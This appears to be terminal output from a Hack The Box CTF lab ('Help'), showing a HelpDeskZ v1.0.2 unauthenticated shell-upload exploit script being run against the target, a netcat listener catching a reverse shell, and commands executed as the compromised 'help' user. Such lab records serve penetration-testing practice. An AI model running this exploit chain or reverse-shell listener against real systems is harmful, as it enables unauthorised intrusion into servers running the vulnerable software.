 root@kali:~/CTF/HTB/Help# python exp.py http://10.10.10.121/support/uploads/tickets/ root.php
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
1577027013
root@kali: ~/CTF/HTB/Help 160x19
root@kali:~/CTF/HTB/Help# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.121] 49822
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 07:03:41 up  2:02,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
$ cd /home
$ ls
help
$ cd help